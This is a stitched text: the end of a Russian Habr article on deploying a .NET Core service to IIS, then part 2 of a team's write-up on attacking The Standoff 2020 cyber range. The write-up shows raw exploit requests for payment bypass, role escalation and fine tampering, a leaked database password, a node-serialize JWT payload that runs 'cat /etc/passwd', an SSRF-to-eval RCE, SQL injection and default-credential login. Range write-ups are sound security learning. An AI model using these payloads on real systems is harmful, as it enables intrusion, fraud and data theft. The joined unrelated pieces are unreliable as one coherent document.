#### 3. Задеплоить на тест и демо
У нас в распоряжении два окружения. Демо мы оставили со старой версией как эталон. На тестовое окружение задеплоили новый сервис — обкатать на разработчиках и тестировщиках.
Возникла некоторая путаница в связи с тем, что обычно разработчики работают с тестом, а тестировщики преимущественно с демо. В случае, если требовалось освежить старый сервис, получалась ситуация ровно обратная нормальной. Поэтому пригодились обсуждение и шпаргалка, где и что искать.
* Настроить IIS
Для запуска .Net Core сервиса в IIS необходимо установить [модуль](https://docs.microsoft.com/en-us/aspnet/core/host-and-deploy/iis/?tabs=aspnetcore2x&view=aspnetcore-2.1#install-the-net-core-hosting-bundle), который идет в комплекте с рантаймом.
AppPool переключаем на CLR Runtime = No Managed Code.
В солюшене в стандартном [web.config](https://docs.microsoft.com/ru-ru/aspnet/core/host-and-deploy/iis/?view=aspnetcore-2.1&tabs=aspnetcore2x#sub-application-configuration) важно не забыть выставить нужный requestTimeout и отключить WebDAV модуль, если есть DELETE-методы.
Далее, для публикации сервиса в IIS есть два варианта:
* вы делаете MSDeploy sync — значит дополнительно нужен [ключ](https://docs.microsoft.com/en-us/iis/publish/deploying-application-packages/taking-an-application-offline-before-publishing) -enableRule:AppOffline
* вы делает file publish — значит ровно перед публикацией нужно подложить файлик app\_offline.htm в директорию сервиса, а после публикации удалить его
И то, и другое позволяет остановить рабочий процесс и разлочить исполняемые файлы. В противном случае вылетет ошибка, что файлы не доступны для перезаписи.
> Мы отказались от логирования через Nlog в пользу Serilog, и потеряли автоматическое сжатие логов — в Serilog такой фичи просто нет. В этом случае можно спастись штатными средствами Windows и в свойствах директории установить NTFS compression.
#### 4. Протестировать
Вот максимально ужатый чеклист по самым хрупким местам:
* проверить возврат статус-кодов Bad request, Unauthorized, Not modified, Not found — все, что API может отдать
* проверить логирование запросов для всех статус-кодов
* составить схему внешних зависимостей; как правило вся необходимая информация есть в appsettings
+ прогнать методы, которые затрагивают их работу
+ проверить логирование внешних запросов
* проверить функционирование настроек для параметров appsettings; попробовать поменять их на горячую
* проверить http-кэширование для положительных и отрицательных статус-кодов
+ хедер ETag
+ хедер Сache-Сontrol
* проверить длительные запросы и таймауты
* проверить запросы с пустым ответом
* проверить DELETE-методы (WebDAV отключен или нет)
* проверить работу с raw content
+ заливка и выгрузка одного/нескольких файлов
+ заливка файлов с размером выше лимита
+ простановка хедера Content-Disposition
* проверить все остальные хедеры; собрать их все в кучу по коду довольно легко
* проверить условное выполнение кода при переключении окружений `if (env.IsDevelopment())`
* проверить разрыв соединения с клиента и на сервере
* сравнить с эталоном swagger.json — поможет обнаружить разницу в передаваемых полях
> У нас в мобильном приложении используется кодогенератор для работы с API на базе описания swagger.json, поэтому было важно, чтобы отличие от исходного описания было минимальным. В последней версии Swashbuckle.AspNetCore сильно поменялся интерфейс и генерируемый swagger.json. Пришлось откатиться на ветхую версию Swashbuckle.AspNetCore 1.2.0 и дописать пару фильтров.
>
>
#### 5. Задеплоить на бой, попивая кофеек
В нашем случае боевое окружение состоит из двух нод: активной и пассивной.
Для того, чтобы переключение на новый сервис произошло незаметно, мы продублировали пул и сайт на каждой ноде, и написали скрипт для переключения биндинга между старым и новым сайтом.
Таким образом мы получили возможность в случае ЧП быстро переключиться на старую версию.
Далее после деплоя на бой мы в течение недели убедились в жизнеспособности сервиса и зажгли зеленый свет для релиза мобильного приложения. Жизнь на проекте благополучно вернулась в прежнее русло.
### Промежуточный итог
Теперь наш сервис полностью готов обрасти docker-контейнером для поставки в кластер. Мы готовы к деплою и в Kubernetes, и в Service Fabric.
Сейчас полным ходом идет подготовка к презентации новой инфраструктуры заказчику. О своих достижениях расскажем в следующей серии, держите руку на пульсе ;) | https://habr.com/ru/post/422441/ | null | ru | null |
# Как команда The Codeby выиграла кибербитву на полигоне The Standoff — Часть 2
Привет, наш дорогой читатель!
Как обещали, продолжаем наш цикл статей про участие нашей команды [Codeby](https://codeby.net/) в кибербитве на полигоне [The Standoff](https://standoff365.com/). Начало нашего приключения [можно почитать здесь](https://habr.com/ru/post/532530/). В этот раз вы узнаете технические подробности реализованных бизнес-рисков, уязвимостей в веб-приложениях и некоторые хитрости, которые в какой-то мере помогли нам стать победителями.
Мы уже писали, что разбились на две команды и разделили цели. При этом в каждой команде был инфраструктурщик, вебер, фишер. Несмотря на то, что это дало свои плоды, оглядываясь назад, мы понимаем, что таким образом у нас уменьшилась коллаборация между специалистами одной категории. Например, для вебера со знаниями PHP попадался ресурс на Ruby, и наоборот. Из-за этого в некоторых моментах мы потеряли время, что непростительно в конкурсе, где каждая команда пытается быстрее эксплуатировать уязвимость и закрыть ее. В следующем году, возможно, стоит сделать разделение именно по специализациям для более быстрого захвата входных точек.
#Риски
------
В этом блоке я (Алексей - @SooLFaa) (Rambler Group) расскажу, как нами были взяты некоторые риски в части WEB и ряд RCE.
В первый день соревнования мы сразу поделились на две команды. Те, кто пробивали внешний периметр, и те, кто дальше закреплялись внутри доменов (веб и инфраструктура). Я был в первой команде и сразу сконцентрировался только на одной цели - это сервис покупки авиабилетов. Хотя там были уязвимости типа SQL Injection, гадский WAF не оставлял шансов проломиться через них, тогда я стал исследовать логику работы ресурса.
**Риск. Покупка бесплатных авиабилетов и билетов на аттракционы.**
Для начала разобрался в логике работы процесса покупки билета, по шагам перехватывая каждый запрос в burpsuite от этапа регистрации до этапа оплаты билета.
1. Забиваем параметры поиска и находим любой рейс.
2. Заполняем персональные данные на нужный рейс и жмакаем кнопочку “Купить”.
3. Перехватываем этот запрос в burp и видим следующее:
4) Сохраняем запрос и идем дальше.
А дальше меня перекидывает на платежный шлюз, но никаким способом купить билет не удавалось. Я снова прошелся по всем шагам и нашёл в исходном коде страницы закомментированную форму, которая ссылается на скрипт success\_payment.php с теми же именами параметров, что и запрос в пункте 3. БИНГО! Вероятно, это скрипт подтверждения оплаты.
5) Изменив в POST запросе целевой скрипт, я вернулся в свой личный кабинет и увидел в нем “купленный” билет.
Нашему счастью не было предела, мы подумали, что реализовали риск:
Логика простая: если билет стоил 1000 рублей, то, купив его за 0 рублей, мы кратно изменили цену. Но, по замыслу организаторов, это оказалось не так. Пока наш капитан ушёл доказывать организаторам нашу правду, тем временем, Мурат ([@manfromkz](https://murat.one)) сумел проломить портал города с помощью уязвимости в заливке файлов. Всё оказалось очень просто: под видом картинки он загрузил payload для выполнения команд на сервере.
Найти путь до картинки тоже не составило труда. Его было видно прямо в разметке HTML.
В итоге наш бэкдор выглядел так.
Скачали все исходники, залили полноценный бэкдор и ушли с сервера. Но это оказалось нашей роковой ошибкой, и об этом я расскажу чуть позже.
Тем временем, наш капитан вернулся с великолепной новостью: оказывается, это была незапланированная уязвимость, но нам её засчитали и обозначили как новый риск!. *Примечательно, что почти одновременно со мной делала тоже самое команда Deteact.*
Список всех команд, участвующих на киберполигоне в 2020, можете [посмотреть на оф. сайте](https://standoff365.com/archive/2020/november/scoreboard)
Но и это ещё не всё. После недолгих исследований, мы выяснили, что точно такой же скрипт был и на кассе аттракционов. За дело взялся Олег ([@undefi](https://codeby.net/members/undefo.131607/)), проделав, всё тоже самое, точно таким же способом мы смогли покупать билеты и там. В итоге +2000 очков в кармане.
Дальше мы разбежались каждый по своим таргетам. Кто-то пытался проломить другие хосты, я продолжил брать риски на авиакассе, Мурат уже стрелял как из пулемета в багбаунти (за что мы его прозвали "пулеметчик"). Об этом он вам расскажет в главе ниже. Но вернемся к нашей кассе…
**Риск. Сделать недоступным регистрацию на рейс.**
Тем же способом я начал исследовать каждый запрос в функционале регистрации на рейс.
И я задумался, а что будет, если из запроса удалить id документа и попытаться зарегистрировать несколько билетов на несуществующее место? Одним выстрелом я делаю сразу и то и то. Изменяем запрос. sit=**-11**&ticketid=6084&transfer=true&**transferid=®doc=**
Хорошо, запрос, хоть и выполнился успешно, но регистрация не была пройдена. Когда я снова попытался перехватить запрос, кнопка регистрации просто не реагировала. БИНГО!!! Сломали систему регистрации, но только для одного билета.
Смотрим дальше внимательней, видим, что id билета - это числовой идентификатор.
Burp Intruder - пришло твоё время!
Таким образом, недоступны стали все билеты для регистрации. Ну и + ещё 1000 очков.
В итоге на данный момент остается нереализованным еще один риск, и это:
**Риск. Утечка данных о пассажире со специальным идентификатором 1605157946597718.**
Посмотрев исходники города, слитые Муратом, обнаружили помимо файла *service\_logic.php* ещё файл *city\_dump.sql*. И тут пришла идея: если есть такой файл на главном портале, значит на сайте авиакомпании может быть что-то похожее. И почти сразу же угадали имя файла *avia\_dump.sql*
Изучив дамп базы, мы обнаружили поле *reg\_role* и его особенность: если при регистрации добавить этот параметр в запрос и задать числовое значение **3** (*reg[role]=3*), то наш новый пользователь получал админскую роль.
У нас открывается скрытый функционал. Вбиваем идентификатор…..
……..Иииииии… ВНИМАНИЕ!!!!
Ничего нету!!! Видимо, просто до нас уже кто-то удалил эти данные. Но тем не менее риск нам засчитали как полагается.
Пора уже оставить в покое эту бедную кассу и перейти в город. Ведь там нас ждал целый дамп с исходниками, который я и начал ресёрчить.
**Риск. Получить доступ к базе данных городского портала. Изменить размер штрафа пользователя X**
Изучая исходник, я откопал следующие куски кода
**Создание штрафов пользователям:**
```
```
if(isset($_POST['fine']) && $_POST['fine'] == 'create')
{
//var_dump($_POST);die;
$queryArray =
[
'siss', $_POST['doc'], $_POST['type'], $_POST['des'], $_POST['price']
];
$result = $db->executeQuery('INSERT INTO fine VALUES (null, ?, ?, ?, ?)', $queryArray);
if(!$result)
{
if($db->getQueryResult($db->executeQuery('SELECT id FROM fine WHERE id = ?', ['i', $db->getLastInsertId()])))
{
$_SESSION['message'] = ['Fine on document: ' . $_POST['doc'] . ' was create', 'success'];
}
}
else
$_SESSION['message'] = ['Error!', 'danger'];
}
```
**Удаление штрафов пользователям:**
```
if(isset($_POST['fine']) && $_POST['fine'] == 'delete')
{
//var_dump($_POST);die;
$db->executeQuery('DELETE FROM fine WHERE id = ?', ['i', $_POST['fine_id']]);
}
```
Думаю, вы уже догадались какой вектор.
**Запрос на создание штрафа:**
```
POST /server_script/service_logic.php HTTP/1.1
Host: 10.126.40.247:8005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.126.40.247:8005/index.php?ipage=user_page
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Cookie: sfcsrftoken=up9hE0W7Fb2UFDuuBczPRbO6uZmCRrbiEP0qnPSI9on6c54PPr8P8sLPkouQH7OF; PHPSESSID=h3rd6f8pruoh2c8ilpec6knlg7
Connection: close
Upgrade-Insecure-Requests: 1
fine=create&doc=222333&type=3&des=TEST&price=-1
```
В результате создан штраф Test с задолженностью **-1**
**И запрос на удаление штрафа:**
```
POST /server_script/service_logic.php HTTP/1.1
Host: 10.126.40.247:8005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.126.40.247:8005/index.php?ipage=user_page
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Cookie: sfcsrftoken=up9hE0W7Fb2UFDuuBczPRbO6uZmCRrbiEP0qnPSI9on6c54PPr8P8sLPkouQH7OF; PHPSESSID=h3rd6f8pruoh2c8ilpec6knlg7
Connection: close
Upgrade-Insecure-Requests: 1
fine=delete&fine_id=
```
Штрафа не оказалось.
Что же, оформляем отчет, сдаём риск и получаем ответ от организаторов: “Не так надо было, риск не засчитан!”. Почему не засчитали, собственно, понятно, ведь сказано было, что править надо в базе. Я надеялся, что по опыту прошлых рисков, может засчитают параллельный вектор. Но делать нечего, продолжаем ресёрчить исходники.
Почти сразу нахожу в том же коде connectionString.
`$db = new db('172.17.61.218:3306', 'script', ';zxxslfc', 'city');`
Разумеется, напрямую с публичной сети база недоступна и очевидно, что нужно снова зайти на хост города и через него попытаться дернуть данные из внутреннего сервера. И вот тут-то и начались танцы с бубнами.
Уязвимость больше недоступна из-за жесткого WAF, который отрезал просто всё: и легитимные запросы, и нелегитимные. Даже авторизоваться стало нельзя. Больше двух часов я потратил на попытки вернуться по пути Мурата, но всё тщетно. Общение с организаторами тоже ничего не дало. Что же, придется выкручиваться иначе. Смотрим на публичную сеть города и ищем другие хосты рядом, через которые мы также могли бы попасть в базу. Большинство из них были уже недоступны или закрыты WAF’ом (защитники тоже не спали всё это время) наши бэкдоры потеряны, но таки улыбнулась нам удача, нашли мы всё-таки хост http://10.126.40.5:3000/ с какой-то "голосовалкой". Объединившись с Муратом, стали исследовать ресурс.
В корне веб сервера нашли файл *auth.json*, который содержал ключи для авторизации.
Само же веб приложение предлагало функционал голосования, ключевой запрос которого был следующий:
```
POST /api/vote HTTP/1.1
HOST: 10.126.40.5:3000
Accept: application/json, text/javascript, */*;
X-AUTH-Token: <тут длинная base64 строка>
X-Requested-With: XMLHttpRequest
Content-Type: application/json
Origin: http://10.126.40.5:3000
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
{"pollingName":"poll1", choice: "choice1"}
```
Так же нашли файл на сервере *package.json* и поняли, что перед нами NodeJS.
Google - наше всё. Оказывается, в одном из установленных пакетов была уязвимость в десериализации. Подробнее почитать можно тут [можно тут](https://www.exploit-db.com/docs/english/41289-exploiting-node.js-deserialization-bug-for-remote-code-execution.pdf).
Стало ясно, что заголовок *X-Auth-Token* ни что иное, как JWT.
Перебором директории находим ключ для генерации JWT в файле *key.pem*
```
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,7704733522F767AF89374B5CFF8518F0
cR8PRjShevMVpgkUBmqdNiUVpEdqIyE6RlkWpin4QGG7+vw14RLJyBqrEtGXRdR9
ySRRUaLhSRSkFyDoxjHtviwhK2DOTP8jlKzUGojAbLCB7RuwQk0JSci4ixMzDEOC
/59iRQH4iJbd4………………………………………………………………………………………………………………………………………..
Oqf4XKI9Q4cpOSCiZkdH8uaJttwUS/9JbeZG3cZQme8WKyto0ya96wkk05PtsPluRBzSFhL+rocP+
-----END RSA PRIVATE KEY-----
```
А дальше дело техники.
Генерируем JWT токен с нагрузкой для десериализации:
```
{
"id": "f59b33b5-6619-45bf-adcc-5331e871f12e",
"allowedToVote": {
"poll1": "_$$ND_FUNC$$_function(){ require('child_process').exec('cat /etc/passwd > /opt/polling-app/pollings/p_testcoder', function(error, stdout, stderr) { console.log(stdout) }); }()",
"poll2": "voted",
"poll3": "voted",
"poll4": "allowed"
}
}
```
В поле *X-Auth-Token* подставляем наш JWT и выполняем запрос с нагрузкой “*cat /etc/passwd > /opt/pollingapp/pollings/ptestcoder*”, которая запишет в файл **/opt/polling-app/pollings/ptestcoder** содержимое файла **/etc/passwd**.
Ну и читаем файл через Path Traversal
Сдаем RCE в баунти и возвращаемся к штрафам.
Хоть мы и получили шелл, клиента mysql не было на сервере, gopher тоже. То есть ничего, что бы помогло нам хоть как-то взаимодействовать с базой. Тогда мне пришла идея дернуть прям родными средствами NodeJs данные из базы. Нагрузка получила следующий вид:
```
require("mysql2").createConnection({host: "172.17.61.218:3306",user: "script",database:"city",password: ";zxxslfc"}).query("SELECT * FROM fine",function(err, results, fields) { console.log(results); });
```
Как вы думаете, что произошло? Ответ - ошибка: “*mysql2 module not found*”. То есть нет ничего, что помогло бы нам хоть как-то получить данные. Так как сервер отрезан от интернета, “*npm install*” тоже не помог. Потанцевав ещё с бубнами, Увы и Ах, мы так и не смогли добраться до этих штрафов. Все доступные ранее RCE в этой сети уже не работали из-за WAF, сам портал тоже умер. Хоть и хочется закончить этот риск хэппи эндом, но, к сожалению, он так и остался не взят.
Теперь вы поняли, про какую *роковую ошибку* я говорил? Надо было, как только взяли RCE в городе, сразу проресёрчить скрипт и выполнить риск со штрафами.
**История про ещё одно RCE**
Во время соревнования мы периодически меняли фокус внимания на багбаунти и искали SQL Injection, SSRF, LFI на всех доступных ресурсах, занимались также уязвимостями в банке (uptime которого оставлял желать лучшего). Мурат продолжал отстреливать SQL инъекциями, я положил на стол ещё пару LFI, периодически помогая команде инфраструктуры, Олег крутил RCE в Мантисе. В общем, все были при деле. И так мы наткнулись на интересный таргет.
Система, которая позволяла рисовать календарь.
Перехватив запрос, увидели следующее:
Время было 3 часа ночи. Мы с Олегом ковыряли этот сервис, но никакие вектора LFI не поддавались. Тогда мне на ум приходит идея затестить SSRF, подставив в параметр http://свой\_белый\_ip, я получил заветный reverse-connect. SSRF на лицо.
Оформили отчет, сдали в баунти. Разумеется, стали пробовать вектора с RCE (RFI), но я всё таки решил пойти поспать свои 5 часов (2-5 часов - это был наш максимум сна в те дни).
На утро пришёл Олег и встретил меня двумя новостями: хорошей и плохой. Хорошим известием было то, что он таки докрутил вектор до RCE. Достаточно было положить файл на внешний сервер с python кодом: “**eval(‘*тут\_любая\_unix\_команда*’)**” (Ларчик просто открывался).
Когда наконец прилетела сессия:
Пример вывода **ls -la /home**
Посмотрев исходники, всё встало на свои места. Т.к. на главной странице был пример исходного кода на php, мы мудрили со всякими нагрузками типа **php shell\_exec(‘cmd’) ?**, но веб сервис был написан на python.
В итоге за эту уязвимость мы получили баллы сначала как за SSRF, потом ещё как за RCE. Да, оказывается, так тоже можно было :D.
Но была и плохая новость. Уязвимость закрыли в течение 15 минут после её эксплуатации. Причём сделали это брутально: полностью запретили обращение скрипта к файлам, т.е. даже легитимный запрос на вывод календаря перестал работать :(
Конечно, все найденные уязвимости мы описывать не будем, большинство из них были тривиальны, некоторые были неэксплуатабельны из-за действий защитников и WAF’ов. Если все их описывать, то, боюсь, на Хабре кончатся буквы :)
Ну а подытожить свою часть хочу, на мой взгляд, самым простым, но при этом зрелищным риском.
**Риск. Вывод хакерского видео на главный экран города**
До конца соревнования остаётся буквально час. В последние сутки мы договорились, что перестаем сдавать отчеты и копим их, дабы не мотивировать другие команды набирать очки. Все уже уставшие, но никто не сдаётся, отрыв от ближайших конкурентов был всего лишь на несколько тысяч баллов, т.е. достаточно им сдать всего один большой риск и нас бы обошли.
Забавно, что этот риск мы могли бы сделать в первый же час соревнования, когда я сбрутил учетку “*operator:operator*” с первой же попытки :D Но тогда мы не понимали, что именно необходимо сделать.
Залогинившись под юзером, стали исследовать все возможные запросы и нашли следующий скрипт
Он возвращал *Json-объект* пользователя с *токеном* для сброса пароля. Используем его для установки нового пароля.
А дальше просто меняем ссылку главного видео ролика портала на свою, и весь город любуется нашим логотипом, ну и вы полюбуйтесь
Вроде всё просто? Но не тут-то было. Помимо нас в конце соревнования в этот таргет валились и другие команды и так же меняли пароль администратора всё это время, соответственно у нас то и дело умирала сессия. Началось противостояние между хакерами за право владения админской учеткой.
Капитан, который даёт команду “Сейчас я скажу и сразу меняй пароль прям за 5 секунд”. А потом крики “Твою ж **\***, опять не успели”. В итоге буквально в последние минуты соревнования мы реализовываем, кое как оформляем и отправляем этот риск. И как оказалось не зря, всё, что мы сдали в последний час, сыграло важную роль, чтобы после закрытия соревнования сохранить лидерство.
На этом я с вами, дорогие Хабравчане, прощаюсь и передаю слово своему соратнику по команде Мурату - "пулеметчику", который расскажет подробно, за что он получил своё прозвище и как он сделал большинство очков в баунти.
#Запахло горелым
----------------
Эту мини-главу расскажу я - Мурат ([@manfromkz](https://murat.one)). И так, ~~похекали~~ поехали!
В сети компании Nuft по адресу **10.126.100.167** находился сайт для онлайн регистрации студентов на разные курсы (Online course registration - OCR). LMS на минималках. Этот ресурс помог нам заработать около 4400 очков, и вы скоро узнаете как.
Сначала была найдена слепая time-based SQL-инъекция в форме авторизации на главной странице ресурса:
Time-based SQL-инъекция на OCRМного времени было потрачено на раскрутку этой инъекций, но в итоге хэш пароля и логин администратора удалось получить:
Эксплуатация с помощью SQLMAPЛогин и хэш пароля администратораТут ждала еще одна засада - хэш никак не хотел брутиться. Не помогла даже специально собранная брут-машина с крутыми видеокартами и с огромными словарями. Наверняка другая команда уже вошла в систему и сменила пароль администратора на сложный. Хост был заброшен из-за этого на некоторое время.
Позже я просто попробовал ввести в форму авторизации классический вектор **' or 1='1…** и тут запахло горелым. Нет, дело не только в том, что мы потратили кучу времени на раскрутку ресурсозатратной уязвимости и не в тщетных попытках брута небрутабельного хэша, а в том, что реально что-то горело. И это не то место, о котором вы возможно подумали =)
Начал чувствоваться сильный запах гари. Я срочно встал и начал вынюхивать все рабочее место, чтобы исключить неисправность кабелей или ноутбука. В рабочей комнате не смог найти источник запаха, и начал носиться по всей квартире, пока не услышал шум на лестничной площадке. Как только открыл дверь, на меня пошли клубки дыма и ужасный запах, а все соседи были на лестничной площадке, кто-то в спешке выводил своих детей на улицу. Спросил у любого рандомного соседа:
- Нашли источник дыма?
Ответ был кратким и содержательным:
- Да, на первом этаже.
